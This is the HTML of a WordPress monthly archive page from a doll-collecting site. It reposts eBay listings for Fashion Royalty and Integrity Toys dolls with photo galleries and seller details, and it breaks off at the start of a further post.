

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashionroyaltydoll.com/2018/05/
body_size: 23545
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head profile="https://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width"/><!-- for mobile -->
	<title>May | 2018 | Fashion Royalty Doll</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fashionroyaltydoll.com/xmlrpc.php">
	<link rel="stylesheet" type="text/css" media="all" href="https://fashionroyaltydoll.com/wp-content/themes/default/style.css" />
	<link rel="alternate" type="application/rss+xml" title="Fashion Royalty Doll &raquo; Feed" href="https://fashionroyaltydoll.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion Royalty Doll &raquo; Comments Feed" href="https://fashionroyaltydoll.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///fashionroyaltydoll.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='zborder-style-css'  href='https:///fashionroyaltydoll.com/wp-content/themes/default/style.css?ver=0.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///fashionroyaltydoll.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///fashionroyaltydoll.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///fashionroyaltydoll.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///fashionroyaltydoll.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fashionroyaltydoll.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fashionroyaltydoll.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
		<link rel="shortcut icon" href="https://fashionroyaltydoll.com/wp-content/themes/default/imgs/favicon.ico" />
<script async type="text/javascript" src="/kotof.js"></script>
<script type="text/javascript" src="/pyvolakad.js"></script>
</head>
<body class="archive date">

<div id="header">
	<div class="navi_and_search">
		<div class="navi_and_search_inner">
			<div id="navi">
				<ul class="navi_dt">
					<li><a class="home" href="https://fashionroyaltydoll.com/" rel="home">Home</a></li>
					<li class="page_item page-item-6"><a href="https://fashionroyaltydoll.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://fashionroyaltydoll.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://fashionroyaltydoll.com/service-agreement/">Service Agreement</a></li>
				</ul>
				<ul class="navi_mobile">
					<li>Menu</li>
				</ul>
			</div>
			<div id="search">
				<form id="searchform" method="get" action="https://fashionroyaltydoll.com/">
	<input type="text" value="Search ..." onfocus="if (this.value == 'Search ...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ...';}" size="35" maxlength="50" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
</form>			</div>
			<div class="clear"></div>
		</div>
	</div>

	<div class="title_and_rss">
		<div class="title_and_rss_inner">
						<h1 class="site_title">
				<a href="https://fashionroyaltydoll.com/" rel="home">Fashion Royalty Doll</a>
			</h1>
			<h2 class="site_desc"></h2>
			<div id="rss">
				
				<a class="feed" href="https://fashionroyaltydoll.com/feed/" rel="bookmark" title="RSS Feed"><span>RSS Feed</span></a>

				
				
				
				<em class="rss_text">RSS</em>
			</div>
			<div class="clear"></div>
		</div>
	</div>

</div>

<div id="wrapper">
	<div class="wrapper_inner">
		
<div id="content">

	<div class="post_path">
		You are here: <a class="first_home" rel="nofollow" title="Go to homepage" href="https://fashionroyaltydoll.com/">Home</a> &raquo; May 2018	</div>
	<div class="archive_title">Date Archives: <span>May 2018</span><span class="jtxs_bg"></span></div>

	
		<div class="post" id="post-317">
			<h2 class="title"><a href="https://fashionroyaltydoll.com/2018/05/31/just-my-style-poppy-parker-fashion-doll-2016-integrity-toys-supermodel-conv-2/" rel="bookmark">Just My Style Poppy Parker Fashion Doll 2016 Integrity Toys Supermodel Conv</a></h2>			<div class="entry">
				<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Just-My-Style-Poppy-Parker-Fashion-Doll-2016-Integrity-Toys-Supermodel-Conv-01-ya.jpg" title="Just My Style Poppy Parker Fashion Doll 2016 Integrity Toys Supermodel Conv" alt="Just My Style Poppy Parker Fashion Doll 2016 Integrity Toys Supermodel Conv"/><br/><img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Just-My-Style-Poppy-Parker-Fashion-Doll-2016-Integrity-Toys-Supermodel-Conv-02-uv.jpg" title="Just My Style Poppy Parker Fashion Doll 2016 Integrity Toys Supermodel Conv" alt="Just My Style Poppy Parker Fashion Doll 2016 Integrity Toys Supermodel Conv"/>
 <br/>


 <img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Just-My-Style-Poppy-Parker-Fashion-Doll-2016-Integrity-Toys-Supermodel-Conv-03-oua.jpg" title="Just My Style Poppy Parker Fashion Doll 2016 Integrity Toys Supermodel Conv" alt="Just My Style Poppy Parker Fashion Doll 2016 Integrity Toys Supermodel Conv"/>  
<br/>

<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Just-My-Style-Poppy-Parker-Fashion-Doll-2016-Integrity-Toys-Supermodel-Conv-04-andh.jpg" title="Just My Style Poppy Parker Fashion Doll 2016 Integrity Toys Supermodel Conv" alt="Just My Style Poppy Parker Fashion Doll 2016 Integrity Toys Supermodel Conv"/>  
  <br/> 	


<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Just-My-Style-Poppy-Parker-Fashion-Doll-2016-Integrity-Toys-Supermodel-Conv-05-hdkh.jpg" title="Just My Style Poppy Parker Fashion Doll 2016 Integrity Toys Supermodel Conv" alt="Just My Style Poppy Parker Fashion Doll 2016 Integrity Toys Supermodel Conv"/>  	<br/>			

<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Just-My-Style-Poppy-Parker-Fashion-Doll-2016-Integrity-Toys-Supermodel-Conv-06-qsj.jpg" title="Just My Style Poppy Parker Fashion Doll 2016 Integrity Toys Supermodel Conv" alt="Just My Style Poppy Parker Fashion Doll 2016 Integrity Toys Supermodel Conv"/> 
<br/> 

<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Just-My-Style-Poppy-Parker-Fashion-Doll-2016-Integrity-Toys-Supermodel-Conv-07-cym.jpg" title="Just My Style Poppy Parker Fashion Doll 2016 Integrity Toys Supermodel Conv" alt="Just My Style Poppy Parker Fashion Doll 2016 Integrity Toys Supermodel Conv"/> 
 

	<br/>  
<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Just-My-Style-Poppy-Parker-Fashion-Doll-2016-Integrity-Toys-Supermodel-Conv-08-wa.jpg" title="Just My Style Poppy Parker Fashion Doll 2016 Integrity Toys Supermodel Conv" alt="Just My Style Poppy Parker Fashion Doll 2016 Integrity Toys Supermodel Conv"/><br/>  <img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Just-My-Style-Poppy-Parker-Fashion-Doll-2016-Integrity-Toys-Supermodel-Conv-09-mdz.jpg" title="Just My Style Poppy Parker Fashion Doll 2016 Integrity Toys Supermodel Conv" alt="Just My Style Poppy Parker Fashion Doll 2016 Integrity Toys Supermodel Conv"/>		<br/>
<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Just-My-Style-Poppy-Parker-Fashion-Doll-2016-Integrity-Toys-Supermodel-Conv-10-akf.jpg" title="Just My Style Poppy Parker Fashion Doll 2016 Integrity Toys Supermodel Conv" alt="Just My Style Poppy Parker Fashion Doll 2016 Integrity Toys Supermodel Conv"/> 
<br/>


 
 
<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Just-My-Style-Poppy-Parker-Fashion-Doll-2016-Integrity-Toys-Supermodel-Conv-11-mq.jpg" title="Just My Style Poppy Parker Fashion Doll 2016 Integrity Toys Supermodel Conv" alt="Just My Style Poppy Parker Fashion Doll 2016 Integrity Toys Supermodel Conv"/>  		 <br/>

<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Just-My-Style-Poppy-Parker-Fashion-Doll-2016-Integrity-Toys-Supermodel-Conv-12-rmll.jpg" title="Just My Style Poppy Parker Fashion Doll 2016 Integrity Toys Supermodel Conv" alt="Just My Style Poppy Parker Fashion Doll 2016 Integrity Toys Supermodel Conv"/> 
  
 <br/>	  			 
<br/> 


<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/pebakacope.gif" title="Just My Style Poppy Parker Fashion Doll 2016 Integrity Toys Supermodel Conv" alt="Just My Style Poppy Parker Fashion Doll 2016 Integrity Toys Supermodel Conv"/><br/> 		New, complete, never removed from box, Integrity Fashion Royalty 2016 Supermodel Convention Poppy Parker &#8220;Just My Style&#8221; doll. She was a limited edition of 500 pieces. Item comes from nonsmoking home. The item &#8220;Just My Style Poppy Parker Fashion Doll 2016 Integrity Toys Supermodel Conv&#8221; is in sale since Monday, April 23, 2018. This item is in the category &#8220;Dolls &#038; Bears\Dolls\By Brand, Company, Character\Integrity, Fashion Royalty&#8221;. The seller is &#8220;sashableu51&#8243; and is located in East Falmouth, Massachusetts. This item can be shipped worldwide.
<ul> 
<li>Brand: Integrity Toys</li>

 </ul>	  
		 
<br/>
 

<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/pebakacope.gif" title="Just My Style Poppy Parker Fashion Doll 2016 Integrity Toys Supermodel Conv" alt="Just My Style Poppy Parker Fashion Doll 2016 Integrity Toys Supermodel Conv"/><br/>				</div>
			<div class="p_meta">
				<a href="https://fashionroyaltydoll.com/2018/05/31/just-my-style-poppy-parker-fashion-doll-2016-integrity-toys-supermodel-conv-2/" title="8:11 pm" rel="bookmark">May 31, 2018</a>
				| <a href="https://fashionroyaltydoll.com/author/admin/" rel="author">admin</a>
				| <a href="https://fashionroyaltydoll.com/category/just/" rel="category tag">just</a>												<p class="p_comment"><span>Comments Off</span></p>
			</div>
		</div>
	
		<div class="post" id="post-316">
			<h2 class="title"><a href="https://fashionroyaltydoll.com/2018/05/31/12-frout-sass-vanessa-nude-dollwithextra-handsle-875mib/" rel="bookmark">12 FROut Sass Vanessa Nude DollWithExtra HandsLE 875MIB</a></h2>			<div class="entry">
				

<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/12-FROut-Sass-Vanessa-Nude-DollWithExtra-HandsLE-875MIB-01-iw.jpg" title="12 FROut Sass Vanessa Nude DollWithExtra HandsLE 875MIB" alt="12 FROut Sass Vanessa Nude DollWithExtra HandsLE 875MIB"/>	<br/>  <img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/12-FROut-Sass-Vanessa-Nude-DollWithExtra-HandsLE-875MIB-02-frhe.jpg" title="12 FROut Sass Vanessa Nude DollWithExtra HandsLE 875MIB" alt="12 FROut Sass Vanessa Nude DollWithExtra HandsLE 875MIB"/>

 
<br/> 


<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/12-FROut-Sass-Vanessa-Nude-DollWithExtra-HandsLE-875MIB-03-jq.jpg" title="12 FROut Sass Vanessa Nude DollWithExtra HandsLE 875MIB" alt="12 FROut Sass Vanessa Nude DollWithExtra HandsLE 875MIB"/>	
<br/>
 	<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/12-FROut-Sass-Vanessa-Nude-DollWithExtra-HandsLE-875MIB-04-mo.jpg" title="12 FROut Sass Vanessa Nude DollWithExtra HandsLE 875MIB" alt="12 FROut Sass Vanessa Nude DollWithExtra HandsLE 875MIB"/>

<br/>   <img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/12-FROut-Sass-Vanessa-Nude-DollWithExtra-HandsLE-875MIB-05-vmnb.jpg" title="12 FROut Sass Vanessa Nude DollWithExtra HandsLE 875MIB" alt="12 FROut Sass Vanessa Nude DollWithExtra HandsLE 875MIB"/>

  
  <br/>	  <img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/12-FROut-Sass-Vanessa-Nude-DollWithExtra-HandsLE-875MIB-06-lr.jpg" title="12 FROut Sass Vanessa Nude DollWithExtra HandsLE 875MIB" alt="12 FROut Sass Vanessa Nude DollWithExtra HandsLE 875MIB"/>
  <br/>

<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/12-FROut-Sass-Vanessa-Nude-DollWithExtra-HandsLE-875MIB-07-mwsk.jpg" title="12 FROut Sass Vanessa Nude DollWithExtra HandsLE 875MIB" alt="12 FROut Sass Vanessa Nude DollWithExtra HandsLE 875MIB"/>

<br/>  	
 
	 <br/>	 <img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/pebakacope.gif" title="12 FROut Sass Vanessa Nude DollWithExtra HandsLE 875MIB" alt="12 FROut Sass Vanessa Nude DollWithExtra HandsLE 875MIB"/>	 <br/>   Out Sass Vanessa Nude Doll. Fashion Royalty &#8220;Out Sass&#8221; Vanessa Nude Doll, 2012 W Club Exclusive, by Integrity Toys. Rare &#038; highly collectible! It&#8217;s freshly undressed, never been entirely removed from box, her hair is still intact to the inner box. She&#8217;ll come with her extra hands, COA, doll stand, box. What you see is what you&#8217;ll get. Please don&#8217;t forget to check my other fashion sale for your Barbie doll. From smoke &#038; pet free home. All sales are final. Items for my family members, friends and neighbors. Thank you for your support! Auctiva offers Free Image Hosting and Editing. Auctiva gets you noticed! Track Page Views With. Auctiva&#8217;s FREE Counter. The item &#8220;12 FROut Sass Vanessa Nude DollWithExtra HandsLE 875MIB&#8221; is in sale since Wednesday, February 21, 2018. This item is in the category &#8220;Dolls &#038; Bears\Dolls\By Brand, Company, Character\Integrity, Fashion Royalty&#8221;. The seller is &#8220;barbieland99&#8243; and is located in NY. This item can be shipped to United States, all countries in Europe, Canada, Japan, Australia.
  

<ul>
	
<li>Brand: Fashion Royalty</li>
<li>Product Type: Doll</li>
<li>Doll Size: 12in.</li>
<li>Recommended Age Range: 15+</li>
<li>Country/Region of Manufacture: China</li>
<li>Type: Doll</li>
<li>Doll Gender: Girl Doll</li>
<li>Features: Retired</li>
<li>Bundle Listing: No</li>
  
</ul>			
 
<br/>
 <img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/pebakacope.gif" title="12 FROut Sass Vanessa Nude DollWithExtra HandsLE 875MIB" alt="12 FROut Sass Vanessa Nude DollWithExtra HandsLE 875MIB"/><br/>	  			</div>
			<div class="p_meta">
				<a href="https://fashionroyaltydoll.com/2018/05/31/12-frout-sass-vanessa-nude-dollwithextra-handsle-875mib/" title="8:09 am" rel="bookmark">May 31, 2018</a>
				| <a href="https://fashionroyaltydoll.com/author/admin/" rel="author">admin</a>
				| <a href="https://fashionroyaltydoll.com/category/frout/" rel="category tag">frout</a>												<p class="p_comment"><span>Comments Off</span></p>
			</div>
		</div>
	
		<div class="post" id="post-315">
			<h2 class="title"><a href="https://fashionroyaltydoll.com/2018/05/30/integrity-toys-itbe-rare-jewel-rayna-doll/" rel="bookmark">Integrity Toys Itbe Rare Jewel Rayna Doll</a></h2>			<div class="entry">
				
<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Integrity-Toys-Itbe-Rare-Jewel-Rayna-Doll-01-ozw.jpg" title="Integrity Toys Itbe Rare Jewel Rayna Doll" alt="Integrity Toys Itbe Rare Jewel Rayna Doll"/> <br/>	 	<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Integrity-Toys-Itbe-Rare-Jewel-Rayna-Doll-02-cn.jpg" title="Integrity Toys Itbe Rare Jewel Rayna Doll" alt="Integrity Toys Itbe Rare Jewel Rayna Doll"/>
 
<br/>		<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Integrity-Toys-Itbe-Rare-Jewel-Rayna-Doll-03-gwuw.jpg" title="Integrity Toys Itbe Rare Jewel Rayna Doll" alt="Integrity Toys Itbe Rare Jewel Rayna Doll"/>  	 <br/> 	
  	<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Integrity-Toys-Itbe-Rare-Jewel-Rayna-Doll-04-pq.jpg" title="Integrity Toys Itbe Rare Jewel Rayna Doll" alt="Integrity Toys Itbe Rare Jewel Rayna Doll"/> 

	 <br/>
 
 <img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Integrity-Toys-Itbe-Rare-Jewel-Rayna-Doll-05-nhva.jpg" title="Integrity Toys Itbe Rare Jewel Rayna Doll" alt="Integrity Toys Itbe Rare Jewel Rayna Doll"/>	


	<br/>


 		
<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Integrity-Toys-Itbe-Rare-Jewel-Rayna-Doll-06-ttq.jpg" title="Integrity Toys Itbe Rare Jewel Rayna Doll" alt="Integrity Toys Itbe Rare Jewel Rayna Doll"/>	

<br/>
<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Integrity-Toys-Itbe-Rare-Jewel-Rayna-Doll-07-fpue.jpg" title="Integrity Toys Itbe Rare Jewel Rayna Doll" alt="Integrity Toys Itbe Rare Jewel Rayna Doll"/> <br/>  
 <img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Integrity-Toys-Itbe-Rare-Jewel-Rayna-Doll-08-itqt.jpg" title="Integrity Toys Itbe Rare Jewel Rayna Doll" alt="Integrity Toys Itbe Rare Jewel Rayna Doll"/>  
<br/>  	
<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Integrity-Toys-Itbe-Rare-Jewel-Rayna-Doll-09-qhku.jpg" title="Integrity Toys Itbe Rare Jewel Rayna Doll" alt="Integrity Toys Itbe Rare Jewel Rayna Doll"/>	
<br/>  
	<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Integrity-Toys-Itbe-Rare-Jewel-Rayna-Doll-10-nmrq.jpg" title="Integrity Toys Itbe Rare Jewel Rayna Doll" alt="Integrity Toys Itbe Rare Jewel Rayna Doll"/>
 <br/> 
<br/>
<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/pebakacope.gif" title="Integrity Toys Itbe Rare Jewel Rayna Doll" alt="Integrity Toys Itbe Rare Jewel Rayna Doll"/><br/>Doll Tech Specs: Head Sculpt: Rayna Body Type: Nu. Face 1.0 Quick Switch Feature: No Skin Tone: Dark A-Tone Hair Color: Black Eyelashes: Yes, Hand Applied. The item &#8220;INTEGRITY TOYS ITBE RARE JEWEL RAYNA DOLL&#8221; is in sale since Monday, April 30, 2018. This item is in the category &#8220;Dolls &#038; Bears\Dolls\By Brand, Company, Character\Integrity, Fashion Royalty&#8221;. The seller is &#8220;getmoneyd&#8221; and is located in Douglasville, Georgia. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Chile, Colombia, Costa rica, Panama, Trinidad and tobago, Guatemala, Honduras, Jamaica, South africa, Brazil.

<ul>		 
<li>Brand: INTEGRITY</li>

</ul>

   <br/>
	
<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/pebakacope.gif" title="Integrity Toys Itbe Rare Jewel Rayna Doll" alt="Integrity Toys Itbe Rare Jewel Rayna Doll"/><br/>
				</div>
			<div class="p_meta">
				<a href="https://fashionroyaltydoll.com/2018/05/30/integrity-toys-itbe-rare-jewel-rayna-doll/" title="8:07 pm" rel="bookmark">May 30, 2018</a>
				| <a href="https://fashionroyaltydoll.com/author/admin/" rel="author">admin</a>
				| <a href="https://fashionroyaltydoll.com/category/integrity/" rel="category tag">integrity</a>												<p class="p_comment"><span>Comments Off</span></p>
			</div>
		</div>
	
		<div class="post" id="post-314">
			<h2 class="title"><a href="https://fashionroyaltydoll.com/2018/05/30/barbie-creations-fashion-royalty-doll-miniature-clothing/" rel="bookmark">Barbie Creations Fashion Royalty Doll Miniature Clothing</a></h2>			<div class="entry">
				<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/Wo-j0RNkN7o" frameborder="0" allowfullscreen></iframe>			</div>
			<div class="p_meta">
				<a href="https://fashionroyaltydoll.com/2018/05/30/barbie-creations-fashion-royalty-doll-miniature-clothing/" title="8:06 am" rel="bookmark">May 30, 2018</a>
				| <a href="https://fashionroyaltydoll.com/author/admin/" rel="author">admin</a>
				| <a href="https://fashionroyaltydoll.com/category/barbie/" rel="category tag">barbie</a>												<p class="p_comment"><span>Comments Off</span></p>
			</div>
		</div>
	
		<div class="post" id="post-313">
			<h2 class="title"><a href="https://fashionroyaltydoll.com/2018/05/29/fashion-royalty-integrity-doll-erin-power-couple-new-head-nu-face-le300/" rel="bookmark">Fashion Royalty Integrity Doll Erin Power Couple New Head NU. Face LE300</a></h2>			<div class="entry">
						<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Fashion-Royalty-Integrity-Doll-Erin-Power-Couple-New-Head-NU-Face-LE300-01-vtqy.jpg" title="Fashion Royalty Integrity Doll Erin Power Couple New Head NU. Face LE300" alt="Fashion Royalty Integrity Doll Erin Power Couple New Head NU. Face LE300"/>	 
 <br/>	<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Fashion-Royalty-Integrity-Doll-Erin-Power-Couple-New-Head-NU-Face-LE300-02-ljvr.jpg" title="Fashion Royalty Integrity Doll Erin Power Couple New Head NU. Face LE300" alt="Fashion Royalty Integrity Doll Erin Power Couple New Head NU. Face LE300"/>

	 <br/>  	 <img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Fashion-Royalty-Integrity-Doll-Erin-Power-Couple-New-Head-NU-Face-LE300-03-aih.jpg" title="Fashion Royalty Integrity Doll Erin Power Couple New Head NU. Face LE300" alt="Fashion Royalty Integrity Doll Erin Power Couple New Head NU. Face LE300"/>
 
<br/> 
 <img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Fashion-Royalty-Integrity-Doll-Erin-Power-Couple-New-Head-NU-Face-LE300-04-mpct.jpg" title="Fashion Royalty Integrity Doll Erin Power Couple New Head NU. Face LE300" alt="Fashion Royalty Integrity Doll Erin Power Couple New Head NU. Face LE300"/>	 <br/> 
	 <img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Fashion-Royalty-Integrity-Doll-Erin-Power-Couple-New-Head-NU-Face-LE300-05-ia.jpg" title="Fashion Royalty Integrity Doll Erin Power Couple New Head NU. Face LE300" alt="Fashion Royalty Integrity Doll Erin Power Couple New Head NU. Face LE300"/>
 
<br/>  
<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Fashion-Royalty-Integrity-Doll-Erin-Power-Couple-New-Head-NU-Face-LE300-06-eaae.jpg" title="Fashion Royalty Integrity Doll Erin Power Couple New Head NU. Face LE300" alt="Fashion Royalty Integrity Doll Erin Power Couple New Head NU. Face LE300"/>
 <br/> 	<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Fashion-Royalty-Integrity-Doll-Erin-Power-Couple-New-Head-NU-Face-LE300-07-ryo.jpg" title="Fashion Royalty Integrity Doll Erin Power Couple New Head NU. Face LE300" alt="Fashion Royalty Integrity Doll Erin Power Couple New Head NU. Face LE300"/> 
  		 <br/> <img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Fashion-Royalty-Integrity-Doll-Erin-Power-Couple-New-Head-NU-Face-LE300-08-lme.jpg" title="Fashion Royalty Integrity Doll Erin Power Couple New Head NU. Face LE300" alt="Fashion Royalty Integrity Doll Erin Power Couple New Head NU. Face LE300"/>		 <br/>	

<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Fashion-Royalty-Integrity-Doll-Erin-Power-Couple-New-Head-NU-Face-LE300-09-djwh.jpg" title="Fashion Royalty Integrity Doll Erin Power Couple New Head NU. Face LE300" alt="Fashion Royalty Integrity Doll Erin Power Couple New Head NU. Face LE300"/>
		<br/>	
<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Fashion-Royalty-Integrity-Doll-Erin-Power-Couple-New-Head-NU-Face-LE300-10-tk.jpg" title="Fashion Royalty Integrity Doll Erin Power Couple New Head NU. Face LE300" alt="Fashion Royalty Integrity Doll Erin Power Couple New Head NU. Face LE300"/>	   <br/>	 	
<br/>
 <img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/pebakacope.gif" title="Fashion Royalty Integrity Doll Erin Power Couple New Head NU. Face LE300" alt="Fashion Royalty Integrity Doll Erin Power Couple New Head NU. Face LE300"/>
 	<br/> 
For sales is Fashion Royalty Erin Power Couple NU. Face New Head LE300. All items come from my smoke and pet free home. I will not honor requests to falsify custom documents by indicating that the package contains gifts. Please contact me if you have any question. The item &#8220;Fashion Royalty Integrity Doll Erin Power Couple New Head NU. Face LE300&#8243; is in sale since Sunday, September 17, 2017. This item is in the category &#8220;Dolls &#038; Bears\Dolls\By Brand, Company, Character\Integrity, Fashion Royalty&#8221;. The seller is &#8220;jasonfok44&#8243; and is located in , . This item can be shipped worldwide.
 	<ul>

	 
<li>Brand: Integrity Toys</li>
<li>Product Type: Doll(s)</li>
<li>Doll Size: 12in.</li>
<li>Recommended Age Range: 15+</li>
<li>Country/Region of Manufacture: China</li>
<li>Brand/Character Family: Integrity Toys</li>
<li>Character Family: Fashion Royalty</li>
<li>Featured Refinements: Fashion Royalty Doll Head</li>
<li>Bundle Listing: Yes</li>
<li>Type: Doll</li>
<li>Doll Gender: Girl Doll</li>
 	 </ul>
 
<br/> 
 <img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/pebakacope.gif" title="Fashion Royalty Integrity Doll Erin Power Couple New Head NU. Face LE300" alt="Fashion Royalty Integrity Doll Erin Power Couple New Head NU. Face LE300"/><br/>
			</div>
			<div class="p_meta">
				<a href="https://fashionroyaltydoll.com/2018/05/29/fashion-royalty-integrity-doll-erin-power-couple-new-head-nu-face-le300/" title="8:04 pm" rel="bookmark">May 29, 2018</a>
				| <a href="https://fashionroyaltydoll.com/author/admin/" rel="author">admin</a>
				| <a href="https://fashionroyaltydoll.com/category/fashion/" rel="category tag">fashion</a>												<p class="p_comment"><span>Comments Off</span></p>
			</div>
		</div>
	
		<div class="post" id="post-312">
